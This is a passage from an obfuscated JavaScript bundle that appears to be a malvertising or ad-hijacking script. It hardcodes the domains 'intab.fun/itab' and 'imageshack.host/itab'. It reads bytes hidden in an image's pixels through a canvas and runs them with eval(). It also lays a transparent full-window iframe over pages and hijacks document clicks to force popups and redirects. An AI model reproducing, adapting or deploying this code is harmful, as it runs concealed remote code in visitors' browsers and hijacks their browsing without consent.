L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function 